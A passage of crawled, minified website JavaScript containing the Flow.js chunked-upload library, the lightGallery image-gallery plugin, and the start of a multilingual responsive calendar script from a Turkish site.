o=this;r.addEventListener("change",function(e){o.addFiles(e.target.files,e),e.target.value=""},!1)},this)},assignDrop:function(e){"undefined"==typeof e.length&&(e=[e]),l(e,function(e){e.addEventListener("dragover",this.preventEvent,!1),e.addEventListener("dragenter",this.preventEvent,!1),e.addEventListener("drop",this.onDrop,!1)},this)},unAssignDrop:function(e){"undefined"==typeof e.length&&(e=[e]),l(e,function(e){e.removeEventListener("dragover",this.preventEvent),e.removeEventListener("dragenter",this.preventEvent),e.removeEventListener("drop",this.onDrop)},this)},isUploading:function(){var e=!1;return l(this.files,function(t){return t.isUploading()?(e=!0,!1):void 0}),e},_shouldUploadNext:function(){var e=0,t=!0,i=this.opts.simultaneousUploads;return l(this.files,function(s){l(s.chunks,function(s){return"uploading"===s.status()&&(e++,e>=i)?(t=!1,!1):void 0})}),t&&e},upload:function(){var e=this._shouldUploadNext();if(e!==!1){this.fire("uploadStart");for(var t=!1,i=1;i<=this.opts.simultaneousUploads-e;i++)t=this.uploadNextChunk(!0)||t;t||a(function(){this.fire("complete")},this)}},resume:function(){l(this.files,function(e){e.resume()})},pause:function(){l(this.files,function(e){e.pause()})},cancel:function(){for(var e=this.files.length-1;e>=0;e--)this.files[e].cancel()},progress:function(){var e=0,t=0;return l(this.files,function(i){e+=i.progress()*i.size,t+=i.size}),t>0?e/t:0},addFile:function(e,t){this.addFiles([e],t)},addFiles:function(e,t){var i=[];l(e,function(e){if((!f||f&&e.size>0)&&(e.size%4096!==0||"."!==e.name&&"."!==e.fileName)&&!this.getFromUniqueIdentifier(this.generateUniqueIdentifier(e))){var s=new n(this,e);this.fire("fileAdded",s,t)&&i.push(s)}},this),this.fire("filesAdded",i,t)&&l(i,function(e){this.opts.singleFile&&this.files.length>0&&this.removeFile(this.files[0]),this.files.push(e)},this),this.fire("filesSubmitted",i,t)},removeFile:function(e){for(var t=this.files.length-1;t>=0;t--)this.files[t]===e&&(this.files.splice(t,1),e.abort())},getFromUniqueIdentifier:function(e){var t=!1;return l(this.files,function(i){i.uniqueIdentifier===e&&(t=i)}),t},getSize:function(){var e=0;return l(this.files,function(t){e+=t.size}),e},sizeUploaded:function(){var e=0;return l(this.files,function(t){e+=t.sizeUploaded()}),e},timeRemaining:function(){var e=0,t=0;return l(this.files,function(i){i.paused||i.error||(e+=i.size-i.sizeUploaded(),t+=i.averageSpeed)}),e&&!t?Number.POSITIVE_INFINITY:e||t?Math.floor(e/t):0}},n.prototype={measureSpeed:function(){var e=Date.now()-this._lastProgressCallback;if(e){var t=this.flowObj.opts.speedSmoothingFactor,i=this.sizeUploaded();this.currentSpeed=Math.max((i-this._prevUploadedSize)/e*1e3,0),this.averageSpeed=t*this.currentSpeed+(1-t)*this.averageSpeed,this._prevUploadedSize=i}},chunkEvent:function(e,t,i){switch(t){case"progress":if(Date.now()-this._lastProgressCallback<this.flowObj.opts.progressCallbacksInterval)break;this.measureSpeed(),this.flowObj.fire("fileProgress",this,e),this.flowObj.fire("progress"),this._lastProgressCallback=Date.now();break;case"error":this.error=!0,this.abort(!0),this.flowObj.fire("fileError",this,i,e),this.flowObj.fire("error",i,this,e);break;case"success":if(this.error)return;this.measureSpeed(),this.flowObj.fire("fileProgress",this,e),this.flowObj.fire("progress"),this._lastProgressCallback=Date.now(),this.isComplete()&&(this.currentSpeed=0,this.averageSpeed=0,this.flowObj.fire("fileSuccess",this,i,e));break;case"retry":this.flowObj.fire("fileRetry",this,e)}},pause:function(){this.paused=!0,this.abort()},resume:function(){this.paused=!1,this.flowObj.upload()},abort:function(e){this.currentSpeed=0,this.averageSpeed=0;var t=this.chunks;e&&(this.chunks=[]),l(t,function(e){"uploading"===e.status()&&(e.abort(),this.flowObj.uploadNextChunk())},this)},cancel:function(){this.flowObj.removeFile(this)},retry:function(){this.bootstrap(),this.flowObj.upload()},bootstrap:function(){this.abort(!0),this.error=!1,this._prevProgress=0;for(var e=this.flowObj.opts.forceChunkSize?Math.ceil:Math.floor,t=Math.max(e(this.file.size/this.flowObj.opts.chunkSize),1),i=0;t>i;i++)this.chunks.push(new r(this.flowObj,this,i))},progress:function(){if(this.error)return 1;if(1===this.chunks.length)return this._prevProgress=Math.max(this._prevProgress,this.chunks[0].progress()),this._prevProgress;var e=0;l(this.chunks,function(t){e+=t.progress()*(t.endByte-t.startByte)});var t=e/this.size;return this._prevProgress=Math.max(this._prevProgress,t>.9999?1:t),this._prevProgress},isUploading:function(){var e=!1;return l(this.chunks,function(t){return"uploading"===t.status()?(e=!0,!1):void 0}),e},isComplete:function(){var e=!1;return l(this.chunks,function(t){var i=t.status();return"pending"===i||"uploading"===i||1===t.preprocessState?(e=!0,!1):void 0}),!e},sizeUploaded:function(){var e=0;return l(this.chunks,function(t){e+=t.sizeUploaded()}),e},timeRemaining:function(){if(this.paused||this.error)return 0;var e=this.size-this.sizeUploaded();return e&&!this.averageSpeed?Number.POSITIVE_INFINITY:e||this.averageSpeed?Math.floor(e/this.averageSpeed):0},getType:function(){return this.file.type&&this.file.type.split("/")[1]},getExtension:function(){return this.name.substr((~-this.name.lastIndexOf(".")>>>0)+2).toLowerCase()}},r.prototype={getParams:function(){return{flowChunkNumber:this.offset+1,flowChunkSize:this.flowObj.opts.chunkSize,flowCurrentChunkSize:this.endByte-this.startByte,flowTotalSize:this.fileObjSize,flowIdentifier:this.fileObj.uniqueIdentifier,flowFilename:this.fileObj.name,flowRelativePath:this.fileObj.relativePath,flowTotalChunks:this.fileObj.chunks.length}},getTarget:function(e,t){return e+=e.indexOf("?")<0?"?":"&",e+t.join("&")},test:function(){this.xhr=new XMLHttpRequest,this.xhr.addEventListener("load",this.testHandler,!1),this.xhr.addEventListener("error",this.testHandler,!1);var e=h(this.flowObj.opts.testMethod,this.fileObj,this),t=this.prepareXhrRequest(e,!0);this.xhr.send(t)},preprocessFinished:function(){this.preprocessState=2,this.send()},send:function(){var e=this.flowObj.opts.preprocess;if("function"==typeof e)switch(this.preprocessState){case 0:return this.preprocessState=1,void e(this);case 1:return}if(this.flowObj.opts.testChunks&&!this.tested)return void this.test();this.loaded=0,this.total=0,this.pendingRetry=!1;var t=this.fileObj.file.slice?"slice":this.fileObj.file.mozSlice?"mozSlice":this.fileObj.file.webkitSlice?"webkitSlice":"slice",i=this.fileObj.file[t](this.startByte,this.endByte,this.fileObj.file.type);this.xhr=new XMLHttpRequest,this.xhr.upload.addEventListener("progress",this.progressHandler,!1),this.xhr.addEventListener("load",this.doneHandler,!1),this.xhr.addEventListener("error",this.doneHandler,!1);var s=h(this.flowObj.opts.uploadMethod,this.fileObj,this),n=this.prepareXhrRequest(s,!1,this.flowObj.opts.method,i);this.xhr.send(n)},abort:function(){var e=this.xhr;this.xhr=null,e&&e.abort()},status:function(e){return this.pendingRetry||1===this.preprocessState?"uploading":this.xhr?this.xhr.readyState<4?"uploading":this.flowObj.opts.successStatuses.indexOf(this.xhr.status)>-1?"success":this.flowObj.opts.permanentErrors.indexOf(this.xhr.status)>-1||!e&&this.retries>=this.flowObj.opts.maxChunkRetries?"error":(this.abort(),"pending"):"pending"},message:function(){return this.xhr?this.xhr.responseText:""},progress:function(){if(this.pendingRetry)return 0;var e=this.status();return"success"===e||"error"===e?1:"pending"===e?0:this.total>0?this.loaded/this.total:0},sizeUploaded:function(){var e=this.endByte-this.startByte;return"success"!==this.status()&&(e=this.progress()*e),e},prepareXhrRequest:function(e,t,i,s){var n=h(this.flowObj.opts.query,this.fileObj,this,t);n=u(this.getParams(),n);var r=h(this.flowObj.opts.target,this.fileObj,this,t),o=null;if("GET"===e||"octet"===i){var a=[];l(n,function(e,t){a.push([encodeURIComponent(t),encodeURIComponent(e)].join("="))}),r=this.getTarget(r,a),o=s||null}else o=new FormData,l(n,function(e,t){o.append(t,e)}),o.append(this.flowObj.opts.fileParameterName,s,this.fileObj.file.name);return this.xhr.open(e,r,!0),this.xhr.withCredentials=this.flowObj.opts.withCredentials,l(h(this.flowObj.opts.headers,this.fileObj,this,t),function(e,t){this.xhr.setRequestHeader(t,e)},this),o}},s.evalOpts=h,s.extend=u,s.each=l,s.FlowFile=n,s.FlowChunk=r,s.version="2.9.0","object"==typeof module&&module&&"object"==typeof module.exports?module.exports=s:(e.Flow=s,"function"==typeof define&&define.amd&&define("flow",[],function(){return s}))}(window,document);

--- FILE ---
content_type: application/x-javascript; charset=utf-8
request_url: https://www.ciceknet.com/themes/frontend/js/lightgallery.js
body_size: 4022
content:
!function(e,t,s,i){"use strict"
function l(t,i){return this.el=t,this.$el=e(t),this.s=e.extend({},o,i),this.modules={},this.lGalleryOn=!1,this.lgBusy=!1,this.hideBartimeout=!1,this.isTouch="ontouchstart"in s.documentElement,this.s.slideEndAnimatoin&&(this.s.hideControlOnEnd=!1),this.s.dynamic?this.$items=this.s.dynamicEl:"this"===this.s.selector?this.$items=this.$el:""!==this.s.selector?this.$items=this.$el.find(e(this.s.selector)):this.$items=this.$el.children(),this.$slide="",this.$outer="",this.init(),this}var o={mode:"lg-slide",cssEasing:"cubic-bezier(0.25, 0, 0.25, 1)",easing:"linear",speed:600,height:"100%",width:"100%",addClass:"",startClass:"lg-start-zoom",backdropDuration:150,hideBarsDelay:6e3,useLeft:!1,closable:!0,loop:!0,escKey:!0,keyPress:!0,controls:!0,slideEndAnimatoin:!0,hideControlOnEnd:!1,mousewheel:!0,appendSubHtmlTo:".lg-sub-html",preload:1,showAfterLoad:!0,selector:"",nextHtml:"",prevHtml:"",index:!1,iframeMaxWidth:"100%",download:!0,counter:!0,appendCounterTo:".lg-toolbar",swipeThreshold:50,enableSwipe:!0,enableDrag:!0,dynamic:!1,dynamicEl:[],galleryId:1}
l.prototype.init=function(){var s=this
s.s.preload>s.$items.length&&(s.s.preload=s.$items.length)
var i=t.location.hash
i.indexOf("lg="+this.s.galleryId)>0&&(s.index=parseInt(i.split("&slide=")[1],10),e("body").addClass("lg-from-hash"),e("body").hasClass("lg-on")||setTimeout(function(){s.build(s.index),e("body").addClass("lg-on")})),s.s.dynamic?(s.$el.trigger("onBeforeOpen.lg"),s.index=s.s.index||0,e("body").hasClass("lg-on")||setTimeout(function(){s.build(s.index),e("body").addClass("lg-on")})):s.$items.on("click.lgcustom",function(t){try{t.preventDefault(),t.preventDefault()}catch(i){t.returnValue=!1}s.$el.trigger("onBeforeOpen.lg"),s.index=s.s.index||s.$items.index(this),e("body").hasClass("lg-on")||(s.build(s.index),e("body").addClass("lg-on"))})},l.prototype.build=function(t){var s=this
s.structure(),e.each(e.fn.lightGallery.modules,function(t){s.modules[t]=new e.fn.lightGallery.modules[t](s.el)}),s.slide(t,!1,!1),s.s.keyPress&&s.keyPress(),s.$items.length>1&&(s.arrow(),setTimeout(function(){s.enableDrag(),s.enableSwipe()},50),s.s.mousewheel&&s.mousewheel()),s.counter(),s.closeGallery(),s.$el.trigger("onAfterOpen.lg"),s.$outer.on("mousemove.lg click.lg touchstart.lg",function(){s.$outer.removeClass("lg-hide-items"),clearTimeout(s.hideBartimeout),s.hideBartimeout=setTimeout(function(){s.$outer.addClass("lg-hide-items")},s.s.hideBarsDelay)})},l.prototype.structure=function(){var s,i="",l="",o=0,a="",r=this
for(e("body").append('<div class="lg-backdrop"></div>'),e(".lg-backdrop").css("transition-duration",this.s.backdropDuration+"ms"),o=0;o<this.$items.length;o++)i+='<div class="lg-item"></div>'
if(this.s.controls&&this.$items.length>1&&(l='<div class="lg-actions"><div class="lg-prev lg-icon">'+this.s.prevHtml+'</div><div class="lg-next lg-icon">'+this.s.nextHtml+"</div></div>"),".lg-sub-html"===this.s.appendSubHtmlTo&&(a='<div class="lg-sub-html"></div>'),s='<div class="lg-outer '+this.s.addClass+" "+this.s.startClass+'"><div class="lg" style="width:'+this.s.width+"; height:"+this.s.height+'"><div class="lg-inner">'+i+'</div><div class="lg-toolbar group"><span class="lg-close lg-icon"></span></div>'+l+a+"</div></div>",e("body").append(s),this.$outer=e(".lg-outer"),this.$slide=this.$outer.find(".lg-item"),this.s.useLeft?(this.$outer.addClass("lg-use-left"),this.s.mode="lg-slide"):this.$outer.addClass("lg-use-css3"),r.setTop(),e(t).on("resize.lg orientationchange.lg",function(){setTimeout(function(){r.setTop()},100)}),this.$slide.eq(this.index).addClass("lg-current"),this.doCss()?this.$outer.addClass("lg-css3"):(this.$outer.addClass("lg-css"),this.s.speed=0),this.$outer.addClass(this.s.mode),this.s.enableDrag&&this.$items.length>1&&this.$outer.addClass("lg-grab"),this.s.showAfterLoad&&this.$outer.addClass("lg-show-after-load"),this.doCss()){var n=this.$outer.find(".lg-inner")
n.css("transition-timing-function",this.s.cssEasing),n.css("transition-duration",this.s.speed+"ms")}e(".lg-backdrop").addClass("in"),setTimeout(function(){r.$outer.addClass("lg-visible")},this.s.backdropDuration),this.s.download&&this.$outer.find(".lg-toolbar").append('<a id="lg-download" target="_blank" download class="lg-download lg-icon"></a>'),this.prevScrollTop=e(t).scrollTop()},l.prototype.setTop=function(){if("100%"!==this.s.height){var s=e(t).height(),i=(s-parseInt(this.s.height,10))/2,l=this.$outer.find(".lg")
s>=parseInt(this.s.height,10)?l.css("top",i+"px"):l.css("top","0px")}},l.prototype.doCss=function(){var e=function(){var e=["transition","MozTransition","WebkitTransition","OTransition","msTransition","KhtmlTransition"],t=s.documentElement,i=0
for(i=0;i<e.length;i++)if(e[i]in t.style)return!0}
return e()?!0:!1},l.prototype.isVideo=function(e,t){var s
if(s=this.s.dynamic?this.s.dynamicEl[t].html:this.$items.eq(t).attr("data-html"),!e&&s)return{html5:!0}
var l=e.match(/\/\/(?:www\.)?youtu(?:\.be|be\.com)\/(?:watch\?v=|embed\/)?([a-z0-9\-\_\%]+)/i),o=e.match(/\/\/(?:www\.)?vimeo.com\/([0-9a-z\-_]+)/i),a=e.match(/\/\/(?:www\.)?dai.ly\/([0-9a-z\-_]+)/i)
return l?{youtube:l}:o?{vimeo:o}:a?{dailymotion:a}:i},l.prototype.counter=function(){this.s.counter&&e(this.s.appendCounterTo).append('<div id="lg-counter"><span id="lg-counter-current">'+(parseInt(this.index,10)+1)+'</span> / <span id="lg-counter-all">'+this.$items.length+"</span></div>")},l.prototype.addHtml=function(t){var s,l=null
if(this.s.dynamic?this.s.dynamicEl[t].subHtmlUrl?s=this.s.dynamicEl[t].subHtmlUrl:l=this.s.dynamicEl[t].subHtml:this.$items.eq(t).attr("data-sub-html-url")?s=this.$items.eq(t).attr("data-sub-html-url"):l=this.$items.eq(t).attr("data-sub-html"),!s)if(i!==l&&null!==l){var o=l.substring(0,1)
l="."===o||"#"===o?e(l).html():l}else l=""
".lg-sub-html"===this.s.appendSubHtmlTo?s?this.$outer.find(this.s.appendSubHtmlTo).load(s):this.$outer.find(this.s.appendSubHtmlTo).html(l):s?this.$slide.eq(t).load(s):this.$slide.eq(t).append(l),i!==l&&null!==l&&(""===l?this.$outer.find(this.s.appendSubHtmlTo).addClass("lg-empty-html"):this.$outer.find(this.s.appendSubHtmlTo).removeClass("lg-empty-html")),this.$el.trigger("onAfterAppendSubHtml.lg",[t])},l.prototype.preload=function(e){var t=1,s=1
for(t=1;t<=this.s.preload&&!(t>=this.$items.length-e);t++)this.loadContent(e+t,!1,0)
for(s=1;s<=this.s.preload&&!(0>e-s);s++)this.loadContent(e-s,!1,0)},l.prototype.loadContent=function(s,i,l){var o,a,r,n,d,g,h=this,u=!1,c=function(s){for(var i=[],l=[],o=0;o<s.length;o++){var r=s[o].split(" ")
""===r[0]&&r.splice(0,1),l.push(r[0]),i.push(r[1])}for(var n=e(t).width(),d=0;d<i.length;d++)if(parseInt(i[d],10)>n){a=l[d]
break}}
if(h.s.dynamic){if(h.s.dynamicEl[s].poster&&(u=!0,r=h.s.dynamicEl[s].poster),g=h.s.dynamicEl[s].html,a=h.s.dynamicEl[s].src,h.s.dynamicEl[s].responsive){var m=h.s.dynamicEl[s].responsive.split(",")
c(m)}n=h.s.dynamicEl[s].srcset,d=h.s.dynamicEl[s].sizes}else{if(h.$items.eq(s).attr("data-poster")&&(u=!0,r=h.$items.eq(s).attr("data-poster")),g=h.$items.eq(s).attr("data-html"),a=h.$items.eq(s).attr("href")||h.$items.eq(s).attr("data-src"),h.$items.eq(s).attr("data-responsive")){var p=h.$items.eq(s).attr("data-responsive").split(",")
c(p)}n=h.$items.eq(s).attr("data-srcset"),d=h.$items.eq(s).attr("data-sizes")}var f=!1
h.s.dynamic?h.s.dynamicEl[s].iframe&&(f=!0):"true"===h.$items.eq(s).attr("data-iframe")&&(f=!0)
var v=h.isVideo(a,s)
if(!h.$slide.eq(s).hasClass("lg-loaded")){if(f)h.$slide.eq(s).prepend('<div class="lg-video-cont" style="max-width:'+h.s.iframeMaxWidth+'"><div class="lg-video"><iframe class="lg-object" frameborder="0" src="'+a+'"  allowfullscreen="true"></iframe></div></div>')
else if(u){var $=""
$=v&&v.youtube?"lg-has-youtube":v&&v.vimeo?"lg-has-vimeo":"lg-has-html5",h.$slide.eq(s).prepend('<div class="lg-video-cont '+$+' "><div class="lg-video"><span class="lg-video-play"></span><img class="lg-object lg-has-poster" src="'+r+'" /></div></div>')}else v?(h.$slide.eq(s).prepend('<div class="lg-video-cont "><div class="lg-video"></div></div>'),h.$el.trigger("hasVideo.lg",[s,a,g])):h.$slide.eq(s).prepend('<div class="lg-img-wrap"><img class="lg-object lg-image" src="'+a+'" /></div>')
if(h.$el.trigger("onAferAppendSlide.lg",[s]),o=h.$slide.eq(s).find(".lg-object"),d&&o.attr("sizes",d),n){o.attr("srcset",n)
try{picturefill({elements:[o[0]]})}catch(y){console.error("Make sure you have included Picturefill version 2")}}".lg-sub-html"!==this.s.appendSubHtmlTo&&h.addHtml(s),h.$slide.eq(s).addClass("lg-loaded")}h.$slide.eq(s).find(".lg-object").on("load.lg error.lg",function(){var t=0
l&&!e("body").hasClass("lg-from-hash")&&(t=l),setTimeout(function(){h.$slide.eq(s).addClass("lg-complete"),h.$el.trigger("onSlideItemLoad.lg",[s,l||0])},t)}),v&&v.html5&&!u&&h.$slide.eq(s).addClass("lg-complete"),i===!0&&(h.$slide.eq(s).hasClass("lg-complete")?h.preload(s):h.$slide.eq(s).find(".lg-object").on("load.lg error.lg",function(){h.preload(s)}))},l.prototype.slide=function(t,s,i){var l=this.$outer.find(".lg-current").index(),o=this
if(!o.lGalleryOn||l!==t){var a=this.$slide.length,r=o.lGalleryOn?this.s.speed:0,n=!1,d=!1
if(!o.lgBusy){if(this.$el.trigger("onBeforeSlide.lg",[l,t,s,i]),o.lgBusy=!0,clearTimeout(o.hideBartimeout),".lg-sub-html"===this.s.appendSubHtmlTo&&setTimeout(function(){o.addHtml(t)},r),this.arrowDisable(t),s){var g=t-1,h=t+1
0===t&&l===a-1?(h=0,g=a-1):t===a-1&&0===l&&(h=0,g=a-1),this.$slide.removeClass("lg-prev-slide lg-current lg-next-slide"),o.$slide.eq(g).addClass("lg-prev-slide"),o.$slide.eq(h).addClass("lg-next-slide"),o.$slide.eq(t).addClass("lg-current")}else o.$outer.addClass("lg-no-trans"),this.$slide.removeClass("lg-prev-slide lg-next-slide"),l>t?(d=!0,0!==t||l!==a-1||i||(d=!1,n=!0)):t>l&&(n=!0,t!==a-1||0!==l||i||(d=!0,n=!1)),d?(this.$slide.eq(t).addClass("lg-prev-slide"),this.$slide.eq(l).addClass("lg-next-slide")):n&&(this.$slide.eq(t).addClass("lg-next-slide"),this.$slide.eq(l).addClass("lg-prev-slide")),setTimeout(function(){o.$slide.removeClass("lg-current"),o.$slide.eq(t).addClass("lg-current"),o.$outer.removeClass("lg-no-trans")},50)
if(o.lGalleryOn?(setTimeout(function(){o.loadContent(t,!0,0)},this.s.speed+50),setTimeout(function(){o.lgBusy=!1,o.$el.trigger("onAfterSlide.lg",[l,t,s,i])},this.s.speed)):(o.loadContent(t,!0,o.s.backdropDuration),o.lgBusy=!1,o.$el.trigger("onAfterSlide.lg",[l,t,s,i])),this.s.download){var u
u=o.s.dynamic?o.s.dynamicEl[t].downloadUrl||o.s.dynamicEl[t].src:o.$items.eq(t).attr("data-download-url")||o.$items.eq(t).attr("href")||o.$items.eq(t).attr("data-src"),e("#lg-download").attr("href",u)}o.lGalleryOn=!0,this.s.counter&&e("#lg-counter-current").text(t+1)}}},l.prototype.goToNextSlide=function(e){var t=this
t.lgBusy||(t.index+1<t.$slide.length?(t.index++,t.$el.trigger("onBeforeNextSlide.lg",[t.index]),t.slide(t.index,e,!1)):t.s.loop?(t.index=0,t.$el.trigger("onBeforeNextSlide.lg",[t.index]),t.slide(t.index,e,!1)):t.s.slideEndAnimatoin&&(t.$outer.addClass("lg-right-end"),setTimeout(function(){t.$outer.removeClass("lg-right-end")},400)))},l.prototype.goToPrevSlide=function(e){var t=this
t.lgBusy||(t.index>0?(t.index--,t.$el.trigger("onBeforePrevSlide.lg",[t.index,e]),t.slide(t.index,e,!1)):t.s.loop?(t.index=t.$items.length-1,t.$el.trigger("onBeforePrevSlide.lg",[t.index,e]),t.slide(t.index,e,!1)):t.s.slideEndAnimatoin&&(t.$outer.addClass("lg-left-end"),setTimeout(function(){t.$outer.removeClass("lg-left-end")},400)))},l.prototype.keyPress=function(){var s=this
this.$items.length>1&&e(t).on("keyup.lg",function(e){s.$items.length>1&&(37===e.keyCode&&(e.preventDefault(),s.goToPrevSlide()),39===e.keyCode&&(e.preventDefault(),s.goToNextSlide()))}),e(t).on("keydown.lg",function(e){s.s.escKey===!0&&27===e.keyCode&&(e.preventDefault(),s.$outer.hasClass("lg-thumb-open")?s.$outer.removeClass("lg-thumb-open"):s.destroy())})},l.prototype.arrow=function(){var e=this
this.$outer.find(".lg-prev").on("click.lg",function(){e.goToPrevSlide()}),this.$outer.find(".lg-next").on("click.lg",function(){e.goToNextSlide()})},l.prototype.arrowDisable=function(e){!this.s.loop&&this.s.hideControlOnEnd&&(e+1<this.$slide.length?this.$outer.find(".lg-next").removeAttr("disabled").removeClass("disabled"):this.$outer.find(".lg-next").attr("disabled","disabled").addClass("disabled"),e>0?this.$outer.find(".lg-prev").removeAttr("disabled").removeClass("disabled"):this.$outer.find(".lg-prev").attr("disabled","disabled").addClass("disabled"))},l.prototype.setTranslate=function(e,t,s){this.s.useLeft?e.css("left",t):e.css({transform:"translate3d("+t+"px, "+s+"px, 0px)"})},l.prototype.touchMove=function(t,s){var i=s-t
this.$outer.addClass("lg-dragging"),this.setTranslate(this.$slide.eq(this.index),i,0),this.setTranslate(e(".lg-prev-slide"),-this.$slide.eq(this.index).width()+i,0),this.setTranslate(e(".lg-next-slide"),this.$slide.eq(this.index).width()+i,0)},l.prototype.touchEnd=function(e){var t=this
"lg-slide"!==t.s.mode&&t.$outer.addClass("lg-slide"),this.$slide.not(".lg-current, .lg-prev-slide, .lg-next-slide").css("opacity","0"),setTimeout(function(){t.$outer.removeClass("lg-dragging"),0>e&&Math.abs(e)>t.s.swipeThreshold?t.goToNextSlide(!0):e>0&&Math.abs(e)>t.s.swipeThreshold?t.goToPrevSlide(!0):Math.abs(e)<5&&t.$el.trigger("onSlideClick.lg"),t.$slide.removeAttr("style")}),setTimeout(function(){t.$outer.hasClass("lg-dragging")||"lg-slide"===t.s.mode||t.$outer.removeClass("lg-slide")},t.s.speed+100)},l.prototype.enableSwipe=function(){var e=this,t=0,s=0,i=!1
e.s.enableSwipe&&e.isTouch&&e.doCss()&&(e.$slide.on("touchstart.lg",function(s){e.$outer.hasClass("lg-zoomed")||e.lgBusy||(s.preventDefault(),e.manageSwipeClass(),t=s.originalEvent.targetTouches[0].pageX)}),e.$slide.on("touchmove.lg",function(l){e.$outer.hasClass("lg-zoomed")||(l.preventDefault(),s=l.originalEvent.targetTouches[0].pageX,e.touchMove(t,s),i=!0)}),e.$slide.on("touchend.lg",function(){e.$outer.hasClass("lg-zoomed")||(i?(i=!1,e.touchEnd(s-t)):e.$el.trigger("onSlideClick.lg"))}))},l.prototype.enableDrag=function(){var s=this,i=0,l=0,o=!1,a=!1
s.s.enableDrag&&!s.isTouch&&s.doCss()&&(s.$slide.on("mousedown.lg",function(t){s.$outer.hasClass("lg-zoomed")||(e(t.target).hasClass("lg-object")||e(t.target).hasClass("lg-video-play"))&&(t.preventDefault(),s.lgBusy||(s.manageSwipeClass(),i=t.pageX,o=!0,s.$outer.scrollLeft+=1,s.$outer.scrollLeft-=1,s.$outer.removeClass("lg-grab").addClass("lg-grabbing"),s.$el.trigger("onDragstart.lg")))}),e(t).on("mousemove.lg",function(e){o&&(a=!0,l=e.pageX,s.touchMove(i,l),s.$el.trigger("onDragmove.lg"))}),e(t).on("mouseup.lg",function(t){a?(a=!1,s.touchEnd(l-i),s.$el.trigger("onDragend.lg")):(e(t.target).hasClass("lg-object")||e(t.target).hasClass("lg-video-play"))&&s.$el.trigger("onSlideClick.lg"),o&&(o=!1,s.$outer.removeClass("lg-grabbing").addClass("lg-grab"))}))},l.prototype.manageSwipeClass=function(){var e=this.index+1,t=this.index-1,s=this.$slide.length
this.s.loop&&(0===this.index?t=s-1:this.index===s-1&&(e=0)),this.$slide.removeClass("lg-next-slide lg-prev-slide"),t>-1&&this.$slide.eq(t).addClass("lg-prev-slide"),this.$slide.eq(e).addClass("lg-next-slide")},l.prototype.mousewheel=function(){var e=this
e.$outer.on("mousewheel.lg",function(t){t.deltaY&&(t.deltaY>0?e.goToPrevSlide():e.goToNextSlide(),t.preventDefault())})},l.prototype.closeGallery=function(){var t=this,s=!1
this.$outer.find(".lg-close").on("click.lg",function(){t.destroy()}),t.s.closable&&(t.$outer.on("mousedown.lg",function(t){s=e(t.target).is(".lg-outer")||e(t.target).is(".lg-item ")||e(t.target).is(".lg-img-wrap")?!0:!1}),t.$outer.on("mouseup.lg",function(i){(e(i.target).is(".lg-outer")||e(i.target).is(".lg-item ")||e(i.target).is(".lg-img-wrap")&&s)&&(t.$outer.hasClass("lg-dragging")||t.destroy())}))},l.prototype.destroy=function(s){var i=this
i.$el.trigger("onBeforeClose.lg"),e(t).scrollTop(i.prevScrollTop),s&&(this.$items.off("click.lg click.lgcustom"),e.removeData(i.el,"lightGallery")),this.$el.off(".lg.tm"),e.each(e.fn.lightGallery.modules,function(e){i.modules[e]&&i.modules[e].destroy()}),this.lGalleryOn=!1,clearTimeout(i.hideBartimeout),this.hideBartimeout=!1,e(t).off(".lg"),e("body").removeClass("lg-on lg-from-hash"),i.$outer&&i.$outer.removeClass("lg-visible"),e(".lg-backdrop").removeClass("in"),setTimeout(function(){i.$outer&&i.$outer.remove(),e(".lg-backdrop").remove(),i.$el.trigger("onCloseAfter.lg")},i.s.backdropDuration+50)},e.fn.lightGallery=function(t){return this.each(function(){if(e.data(this,"lightGallery"))try{e(this).data("lightGallery").init()}catch(s){console.error("lightGallery has not initiated properly")}else e.data(this,"lightGallery",new l(this,t))})},e.fn.lightGallery.modules={}}(jQuery,window,document)


--- FILE ---
content_type: application/x-javascript; charset=utf-8
request_url: https://www.ciceknet.com/themes/frontend/js/responsive-calendar.js
body_size: 8789
content:
!function(e){"use strict"
var t={i18n:{ru:{months:["Январь","Февраль","Март","Апрель","Май","Июнь","Июль","Август","Сентябрь","Октябрь","Ноябрь","Декабрь"],dayOfWeek:["Вск","Пн","Вт","Ср","Чт","Пт","Сб"]},en:{months:["January","February","March","April","May","June","July","August","September","October","November","December"],dayOfWeek:["Sun","Mon","Tue","Wed","Thu","Fri","Sat"]},de:{months:["Januar","Februar","März","April","Mai","Juni","Juli","August","September","Oktober","November","Dezember"],dayOfWeek:["So.","Mo","Di","Mi","Do","Fr","Sa."]},nl:{months:["januari","februari","maart","april","mei","juni","juli","augustus","september","oktober","november","december"],dayOfWeek:["zo","ma","di","wo","do","vr","za"]},tr:{months:["Ocak","Şubat","Mart","Nisan","Mayıs","Haziran","Temmuz","Ağustos","Eylül","Ekim","Kasım","Aralık"],dayOfWeek:["Paz","Pts","Sal","Çar","Per","Cum","Cts"]},fr:{months:["Janvier","Février","Mars","Avril","Mai","Juin","Juillet","Août","Septembre","Octobre","Novembre","Décembre"],dayOfWeek:["Dim","Lun","Mar","Mer","Jeu","Ven","Sam"]},es:{months:["Enero","Febrero","Marzo","Abril","Mayo","Junio","Julio","Agosto","Septiembre","Octubre","Noviembre","Diciembre"],dayOfWeek:["Dom","Lun","Mar","Mié","Jue","Vie","Sáb"]},th:{months:["มกราคม","กุมภาพันธ์","มีนาคม","เมษายน","พฤษภาคม","มิถุนายน","กรกฎาคม","สิงหาคม","กันยายน","ตุลาคม","พฤศจิกายน","ธันวาคม"],dayOfWeek:["อา.","จ.","อ.","พ.","พฤ.","ศ.","ส."]},pl:{months:["styczeń","luty","marzec","kwiecień","maj","czerwiec","lipiec","sierpień","wrzesień","październik","listopad","grudzień"],dayOfWeek:["nd","pn","wt","śr","cz","pt","sb"]},pt:{months:["Janeiro","Fevereiro","Março","Abril","Maio","Junho","Julho","Agosto","Setembro","Outubro","Novembro","Dezembro"],dayOfWeek:["Dom","Seg","Ter","Qua","Qui","Sex","Sab"]},ch:{months:["一月","二月","三月","四月","五月","六月","七月","八月","九月","十月","十一月","十二月"],dayOfWeek:["日","一","二","三","四","五","六"]},se:{months:["Januari","Februari","Mars","April","Maj","Juni","Juli","Augusti","September","Oktober","November","December"],dayOfWeek:["Sön","Mån","Tis","Ons","Tor","Fre","Lör"]}},value:"",lang:"en",format:"Y/m/d 